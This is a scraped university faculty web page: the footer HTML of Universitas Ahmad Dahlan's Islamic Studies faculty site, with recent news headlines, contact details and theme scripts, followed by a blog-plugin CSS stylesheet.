</form><span class="seperator extralight-border"></span></section><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Berita Terbaru</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Tiga Mahasiswa FAI UAD Berpartisipasi dalam Penguatan Kapasitas Moderasi Beragama dan Bela Negara Kemenag RI' href='https://fai.uad.ac.id/tiga-mahasiswa-fai-uad-berpartisipasi-dalam-penguatan-kapasitas-moderasi-beragama-dan-bela-negara-kemenag-ri/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2025/11/FAI-4-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Tiga Mahasiswa FAI UAD Berpartisipasi dalam Penguatan Kapasitas Moderasi Beragama dan Bela Negara Kemenag RI<span class='news-time'>4 November 2025 - 11:14</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Benchmarking FUAD UIN Jurai Siwo Lampung di FAI UAD Perkuat Sinergi Akademik dan Tata Kelola Fakultas' href='https://fai.uad.ac.id/benchmarking-fuad-uin-jurai-siwo-lampung-di-fai-uad-perkuat-sinergi-akademik-dan-tata-kelola-fakultas/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.43.1-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Benchmarking FUAD UIN Jurai Siwo Lampung di FAI UAD Perkuat Sinergi Akademik dan Tata Kelola Fakultas<span class='news-time'>31 October 2025 - 11:47</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD Gelar Pelepasan Wisuda Periode I Tahun Akademik 2025/2026, Penuh Kehangatan dan Inspirasi' href='https://fai.uad.ac.id/fai-uad-gelar-pelepasan-wisuda-periode-i-tahun-akademik-2025-2026-penuh-kehangatan-dan-inspirasi/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.41-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD Gelar Pelepasan Wisuda Periode I Tahun Akademik 2025/2026, Penuh Kehangatan dan Inspirasi<span class='news-time'>28 October 2025 - 10:02</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='FAI UAD Bekerjasama dengan BEM FAI Gelar Seminar Motivasi: “Unlocking Mindsets, Seizing Opportunities, Embracing the World”' href='https://fai.uad.ac.id/fai-uad-bekerjasama-dengan-bem-fai-gelar-seminar-motivasi-unlocking-mindsets-seizing-opportunities-embracing-the-world/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.40.1-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>FAI UAD Bekerjasama dengan BEM FAI Gelar Seminar Motivasi: “Unlocking Mindsets, Seizing Opportunities, Embracing the World”<span class='news-time'>18 October 2025 - 09:44</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Dari Moderasi hingga Cinta: FAI UAD Gelar FGD bersama BMBPSDM Kemenag RI' href='https://fai.uad.ac.id/dari-moderasi-hingga-cinta-fai-uad-gelar-fgd-bersama-bmpsdm-kemenag-ri/'><span class='news-thumb '><img width="36" height="36" src="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-36x36.png" class="attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-36x36.png 36w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-80x80.png 80w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-180x180.png 180w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-120x120.png 120w, https://fai.uad.ac.id/wp-content/uploads/2025/10/B.38.3-450x450.png 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Dari Moderasi hingga Cinta: FAI UAD Gelar FGD bersama BMBPSDM Kemenag RI<span class='news-time'>9 October 2025 - 11:29</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


		<div id='av_section_1' class='avia-section main_color avia-section-default avia-no-border-styling avia-bg-style-scroll  avia-builder-el-0  avia-builder-el-no-sibling    container_wrap fullsize' style='background-color: #77e10f;  margin-top:-30px; margin-bottom:0px; '  ><div class='container' ><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-8932'><div class='entry-content-wrapper clearfix'>
<div class="flex_column av_two_fifth  flex_column_div av-zero-column-padding first  avia-builder-el-1  el_before_av_one_fourth  avia-builder-el-first  " style='border-radius:0px; '><div class='avia-image-container  av-styling-    avia-builder-el-2  el_before_av_textblock  avia-builder-el-first   avia-align-center '  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  ><div class='avia-image-container-inner'><div class='avia-image-overlay-wrap'><img class='avia_image' src='https://fai.uad.ac.id/wp-content/uploads/2023/08/Logo-UAD-Unggul.png' alt='' title='Logo UAD Unggul' height="160" width="782"  itemprop="thumbnailUrl"  /></div></div></div>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><h3>Kampus 4 (Kampus Utama)</h3>
<p><strong>Universitas Ahmad Dahlan</strong><br />
Jl. Ahmad Yani (Ringroad Selatan) Tamanan Banguntapan Bantul Yogyakarta 55166<br />
Telepon : (0274) 563515, 511830, 379418, 371120 Ext. –<br />
Faximille : 0274-564604<br />
Email : fai[at]uad.ac.id</p>
<p><a href="https://goo.gl/maps/gQ3e2SNw4VE4ggDY8" target="_blank" rel="noopener">Lokasi Kami</a></p>
</div></section></div><div class="flex_column av_one_fourth  flex_column_div av-zero-column-padding   avia-builder-el-4  el_after_av_two_fifth  el_before_av_one_third  " style='border-radius:0px; '><div class='avia-builder-widget-area clearfix  avia-builder-el-5  avia-builder-el-no-sibling '><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><h3>Informasi Tentang</h3>
<p><strong><a href="https://uad.ac.id/">Universitas Ahmad dahlan</a></strong></p>
<p><strong><a href="https://portal.uad.ac.id/">Portal Akademik</a></strong></p>
<p><strong><a href="https://pmb.uad.ac.id/">Calon Mahasiswa</a></strong></p>
<p><strong><a href="https://simeru.uad.ac.id/">Jadwal Kuliah</a></strong></p>
<p><strong><a href="https://elearning.uad.ac.id/">Kuliah Online</a></strong></p>
<p><strong><a href="http://journal.uad.ac.id/">Journal @UAD</a></strong></p>
<p><strong><a href="http://digilib.uad.ac.id/">Digital Library</a></strong></p>
<p><strong><a href="http://eprints.uad.ac.id/">Repository</a></strong></p>
<p><strong><a href="https://conference.uad.ac.id/">Conference @UAD</a></strong></p>
</div>
		</div></div></div><div class="flex_column av_one_third  avia-full-contain flex_column_div av-zero-column-padding   avia-builder-el-6  el_after_av_one_fourth  avia-builder-el-last   " style='background:url(https://fai.uad.ac.id/wp-content/uploads/2021/07/pmb-uad-1-300x150.jpg) top center no-repeat  #003a73; background-color:#003a73; border-radius:0px; '><div style=' margin-top:110px; margin-bottom:30px;'  class='hr hr-custom hr-center hr-icon-no   avia-builder-el-7  el_before_av_codeblock  avia-builder-el-first  '><span class='hr-inner   inner-border-av-border-none' style=' width:50px;' ><span class='hr-inner-style'></span></span></div>
<section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" > <div style="margin-top: 20px; margin-left: 20px; text-align: center;">
<form>
<input style="width: auto; padding: 8px; cursor: pointer; font-weight: bolder; background: #ffcc00; color: #003366; border: 1px solid #fff; font-size: 100%;" type="button" value="Daftar Sekarang" onclick="window.open('https://pmb-online.uad.ac.id', '_blank')" onmouseover="this.style.backgroundColor='#f2b100';return true;" onmouseout="this.style.backgroundColor='#ffcc00';return true;"/>
</form>
</div> </div></section>
<section class="av_textblock_section "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock  '   itemprop="text" ><section class="av_textblock_section ">
<div class="avia_textblock av_inherit_color ">
<p style="text-align: center;"><span style="color: #ffffff;">Daftar di UAD dan kembangkan potensimu dengan banyak program yang bisa dipilih untuk calon mahasiswa</span></p>
<p style="text-align: center;"><span style="color: #ffcc00;">Informasi PMB</span><br />
<span style="color: #ffcc00;">Universitas Ahmad Dahlan</span></p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong>Telp. (0274) 563515<br />
Hotline PMB<br />
S1 &#8211; 0853-8500-1960<br />
S2 &#8211; 0878-3827-1960</strong></span></p>
</div>
</section>
</div></section></div>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fai.uad.ac.id/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://fai.uad.ac.id/wp-content/themes/fai/framework/';
    avia_framework_globals.installedAt = 'https://fai.uad.ac.id/wp-content/themes/fai/';
    avia_framework_globals.ajaxurl = 'https://fai.uad.ac.id/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia.js?ver=4.5.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/shortcodes.js?ver=4.5.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.5.4" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.5.4" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.5.4" id="avia-mofdule-notification-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.5.4" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.5.4" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.5.4" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.5.4" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.5.4" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.js?ver=6.5.4" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-lightbox.js?ver=4.5.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-megamenu.js?ver=4.5.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-sticky-header.js?ver=4.5.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-snippet-widget.js?ver=4.5.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5.5" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="gt_widget_script_14505186-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14505186'] = {"default_language":"id","languages":["en","id"],"url_structure":"none","flag_style":"3d","flag_size":16,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fai.uad.ac.id/wp-content/plugins/gtranslate/js/base.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/prodi-ilmu-hadis-borong-juara-pada-gelaran-lkmm-tingkat-menengah-nasional/" data-gt-orig-domain="fai.uad.ac.id" data-gt-widget-id="14505186" defer></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3
body_size: 18831
content:
.bdpp-post-grid-wrap *, .bdpp-post-grid-box-wrap *, .bdpp-gridbox-slider-wrap *, .bdpp-post-list-wrap *, .bdpp-post-carousel-wrap *, .bdpp-post-slider-wrap *, .bdpp-tmln-wrap *, .bdpp-post-masonry-wrap *, .bdpp-post-widget-wrap *, .bdpp-post-slider-widget *, .bdpp-term-wrap *, .bdpp-term-slider-wrap *, .bdpp-wrap, .bdpp-wrap *{outline: none !important; -webkit-box-sizing: border-box; -moz-box-sizing:border-box; box-sizing: border-box;}

.bdpp-post-grid-wrap .bdpp-post-grid img, .bdpp-post-grid-box-wrap img, .bdpp-gridbox-slider-wrap img, .bdpp-post-list-wrap img, .bdpp-post-carousel-wrap .bdpp-post-slide img, .bdpp-post-slider-wrap .bdpp-post-slide img, .bdpp-tmln-wrap img, .bdpp-post-masonry-wrap .bdpp-post-grid img, .bdpp-post-widget-wrap img, .bdpp-post-slider-widget img, .bdpp-term-wrap img, .bdpp-term-slider-wrap img, .bdpp-wrap img, .bdpp-thumb-slider-wrap img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}



.bdpp-hide{display:none;}

.bdpp-text-center{text-align:center;}

.bdpp-text-right{text-align:right;}

.bdpp-first{clear:both;}

.bdpp-clearfix:before, .bdpp-clearfix:after{content: "";display: table;}

.bdpp-clearfix:after{clear: both;}



/* Pagination CSS */

.bdpp-paging{width:100%; padding:0.9375em 0; text-align:center; color:#666; clear:both;}

.bdpp-paging a{color: #fff !important; background-color: #333; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; border: 1px solid #333; text-decoration: none !important; -webkit-transition: all .3s ease; transition: all .3s ease; outline:0;}

.bdpp-paging .page-numbers.current{color:#666; background: transparent; padding: 7px 10px; margin:0 1px 6px 2px; display: inline-block;text-align: center;line-height: normal; box-shadow: none; text-shadow: none; font-size: 14px; text-transform: uppercase;border: 1px solid #666; text-decoration: none !important;}

.bdpp-paging a:hover,

.bdpp-paging a:focus,

.bdpp-paging a:visited:hover{color: #666 !important;background: #fff; outline:0;}

.bdpp-paging a.prev, .bdpp-paging a.next{min-width:110px;}

.bdpp-paging a:after{content:"" !important;}

.bdpp-paging .bdpp-next-btn, .bdpp-pagi-prev-next a.next{float:right;}

.bdpp-paging .bdpp-prev-btn, .bdpp-pagi-prev-next a.prev{float:left;}

.bdpp-paging .bdpp-pagi-btn a{min-width:110px; margin:0;}



.bdpp-load-more{display:inline-block; border:1px solid #ccc; padding:8px 12px; font-size:14px; cursor:pointer; line-height: normal;}

.bdpp-load-more:hover{background-color:#eee;}

.bdpp-load-more i{margin:0 0 0 5px; vertical-align: middle;}

.bdpp-loader{display:none; border:4px solid #ddd; border-top:4px solid #3498db; border-radius: 50%; width: 20px; height: 20px; animation: bdpp-spin 2s linear infinite; margin:0 0 0 5px; vertical-align:middle;}



.bdpp-prev-next-ajax .bdpp-ajax-pagi-btn{display:inline-block; border:1px solid #ccc; padding:3px 10px; min-width:115px; cursor: pointer; margin:0 3px;}

.bdpp-ajax-disabled{opacity:0.6;}



/* Post Title */

h2.bdpp-post-title{font-size:26px; line-height:32px;}

.bdpp-post-carousel-wrap h2.bdpp-post-title{font-size:24px; line-height:28px;}

h3.bdpp-post-title{font-size:20px; line-height:26px;}

h4.bdpp-post-title{font-size:16px; line-height:22px;}



/* Ajax Load More */

@keyframes bdpp-spin {

	0% {transform: rotate(0deg);}

	100% {transform: rotate(360deg);}

}



/***** Read More link ******/

.bdpp-rdmr-btn{ position:relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;text-decoration: none !important; color: #888;border: 2px solid #888;padding: 8px 15px;font-size: 13px;display: inline-block;box-sizing: border-box;line-height: normal !important; margin-top:15px;}

.bdpp-rdmr-btn:hover, .bdpp-rdmr-btn:focus{background:#03a9f5; color:#fff !important;   border-color: #0593d4;}



/***** Categories CSS *****/

.bdpp-post-cats{display: inline-block;color: #666;z-index: 9;position: relative;}

.bdpp-post-cats a{text-decoration: none !important; color:#555; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s; font-size:13px;padding: 3px 2px;line-height: normal;display: inline-block; margin: 0 0 5px 0; border-bottom: 3px solid #f1f1f1;}

.bdpp-post-cats a:hover{border-color:#03a9f5;}



/***** Some Common CSS *****/

.bdpp-post-title{margin:15px 0 0 0 !important;}

.bdpp-post-sub-title{margin:10px 0 0 0;}

.bdpp-post-title a{text-decoration:none !important; border:0 !important;}

.bdpp-post-meta{line-height: normal; margin:10px 0 0px 0; color:#666; font-size:12px;}

.bdpp-post-meta-down{margin:20px 0 0px 0;}

.bdpp-post-meta span{font-size:13px; display:inline-block;}

.bdpp-post-meta .bdpp-post-meta-sep{margin:0 3px;}

.bdpp-post-meta .bdpp-post-meta-data{margin:0 5px 5px 2px;}

.bdpp-post-meta a{color:#888}

.bdpp-post-meta span i.fa, .bdpp-post-meta span svg{margin-right:8px;}

.bdpp-post-meta span i{font-family: FontAwesome;}

.bdpp-post-meta .bdpp-post-share{cursor:pointer;}

.bdpp-post-content{margin-top:15px;}

.bdpp-post-img-bg{margin-bottom:15px; text-align:center; position:relative; background-repeat:no-repeat; background-position: center; -webkit-background-size: cover;

  -moz-background-size: cover;  -o-background-size: cover;  background-size: cover;}

.bdpp-post-slider-wrap .bdpp-post-img-bg{margin-bottom:0px; }

.bdp-post-image-bg a{display:block; line-height:0;}

.bdpp-post-img-bg{overflow:hidden; line-height:0px;}

.bdpp-post-img-bg img{display:inline-block;  -webkit-transition: .3s ease-in-out;	transition: .3s ease-in-out;}

.bdpp-post-img-bg:hover img{-webkit-transform: scale(1.1); transform: scale(1.1);}

.bdpp-post-img-link {position:relative;}

.bdpp-post-linkoverlay{position:absolute; width:100%; top:0px; bottom:0px; z-index:1; left:0px; right:0px;}

.bdpp-post-grid{margin-bottom:40px;}

.bdpp-post-head {padding-bottom: 20px;}

.bdpp-block-title {padding-left: 0; overflow: hidden; text-overflow: ellipsis; display: table-cell; width: 100%;}

.bdpp-block-date{position: relative; padding-right: 0; text-align: center; width: 85px; display: table-cell; vertical-align: top; position: relative; padding-right: 15px;}

.bdpp-block-date + .bdpp-block-title{ padding: 0 15px;}

.bdpp-block-date::after {content: ""; position: absolute; width: 1px; border-right: 1px solid #d0d0d0; height: 100%; top: 0; right: 0;}

.bdpp-block-date span.thedate {font-size: 26px; line-height: 20px; padding: 10px 0 9px 0; margin: 0; color: #000000; font-weight: 600;}

.bdpp-block-date span {font-weight: 400; text-transform: uppercase; line-height: 13px; padding-bottom: 5px; margin-bottom: 0; color: #6D6D6D; font-size: 11px; display:block;}

.bdpp-format-icon{display:inline-block;}

.bdpp-format-icon .bdpp-post-icon{font-size:18px; width:40px; height:40px; line-height:36px; background:rgba(0,0,0,0.5);  border:2px solid #fff; border-radius:100%;}

.bdpp-post-video .bdpp-format-icon .bdpp-post-icon{ padding-left: 4px;}

.bdpp-post-meta .bdpp-post-tags a.bdpp-post-cat-link{background:none !important; padding:0px !important;}

/******************************************************

			Social Sharing

*******************************************************/

.bdpp-social-share{margin-top:15px;}

.bdpp-social-share i{font-size:16px; font-family: FontAwesome;}

.bdpp-share-tooltip-wrap .bdpp-social-share{margin:5px 0 0 0;}



.bdpp-social-share a.bdpp-share-link.bdpp-viber svg.fa-viber{vertical-align: middle;}



.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-1 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link{display:inline-block; margin:0 2px 4px 0;color:#555; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-2 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  



.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0;  border-radius: 50%; width:30px; height:30px; text-align:center; line-height:30px; position: relative;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-share-link:hover{ color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-facebook{ background:#3b5998;}  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-twitter{background:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-google-plus{background:#db4437;} 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-youtube{background:#ff0000; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-instagram{background:#c32aa3; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-linkedin{background:#007bb5;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pinterest{background:#bd081c;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-whatsapp{ background:#25d366; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-tumblr{background:#35465d; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-reddit{background:#ff4500; } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-pocket{background:#ee4056; }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-skype{background:#00aff0;}

.bdpp-social-share.bdpp-social-design-3 a.bdpp-telegram{background:#7289da;  } 

.bdpp-social-share.bdpp-social-design-3 a.bdpp-digg{background:#000; }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-wordpress{background:#21759b;  }  

.bdpp-social-share.bdpp-social-design-3 a.bdpp-envelope{background:#21759b;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-xing{background:#006567;  }

.bdpp-social-share.bdpp-social-design-3 a.bdpp-viber{background:#645aa7;  }



.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link{display:inline-block;  color:#fff; margin:0 2px 4px 0; width:30px; height:30px; text-align:center; line-height:30px; position: relative;border:1px solid #ddd; -moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s; transition: all 0.5s ease-out 0s;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-share-link:hover{border-color:#0593d4; color :#fff; background:#03a9f5;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-facebook{ background:#3b5998; border-color:#3b5998;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-twitter{background:#1da1f2; border-color:#1da1f2; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-google-plus{background:#db4437; border-color:#db4437;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-youtube{background:#ff0000; border-color:#ff0000; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-instagram{background:#c32aa3; border-color:#c32aa3; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-linkedin{background:#007bb5; border-color:#007bb5; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pinterest{background:#bd081c; border-color:#bd081c; }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-whatsapp{ background:#25d366; border-color:#25d366; }  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-tumblr{background:#35465d; border-color:#35465d; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-reddit{background:#ff4500; border-color:#ff4500;} 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-pocket{background:#ee4056; border-color:#ee4056;}  

.bdpp-social-share.bdpp-social-design-4 a.bdpp-skype{background:#00aff0; border-color:#00aff0;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-telegram{background:#7289da; border-color:#7289da; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-digg{background:#000; border-color:#000;}

.bdpp-social-share.bdpp-social-design-4 a.bdpp-wordpress{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-envelope{background:#21759b; border-color:#21759b; } 

.bdpp-social-share.bdpp-social-design-4 a.bdpp-xing{background:#006567;  border-color:#006567;  }

.bdpp-social-share.bdpp-social-design-4 a.bdpp-viber{background:#645aa7; border-color:#645aa7;  }



.bdpp-social-share-lbl span{border-bottom:1px solid #f1f1f1; display:inline-block; margin-bottom:10px;}



/********************************************************

				Ticker Mode

************************************************/

.bdpp-ticker-wrp.inf-news-ticker{display: block; width: 100%; border: 2px solid #2096cd; background: #fff; height: 40px; position: relative; line-height: 36px; overflow: hidden; border-radius: 2px; font-size: 14px;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-top{ position: fixed; left: 0; right: 0; top: 0;}

.bdpp-ticker-wrp.inf-news-ticker.inf-fixed-bottom{ position: fixed; left: 0; right: 0; bottom: 0;}

.bdpp-ticker-wrp .inf-label{left: 0;top: 0; bottom: 0; height: 100%; position: absolute; background-color: #2096cd; text-align: center; color: #FFF; font-weight: bold; padding: 0 15px; white-space: nowrap;}

.bdpp-ticker-wrp .inf-ticker{ position: absolute; left: 0; top: 0; bottom: 0; height: 100%;right: 0; overflow: hidden;}

.bdpp-ticker-wrp .inf-ticker ul{display: block;  line-height: inherit !important;height: 100%;list-style: none;padding: 0; margin: 0; left: 0; bottom: 0; width: 100%; position: absolute;}

.bdpp-ticker-wrp .inf-ticker ul li{white-space: nowrap; margin:0 !important;  overflow:hidden !important; text-overflow: ellipsis;text-decoration: none;-webkit-transition: color .2s linear; -moz-transition: color .2s linear; -o-transition: color .2s linear; transition: color .2s linear; position: absolute; width: 100%; display: none;color: #333;}

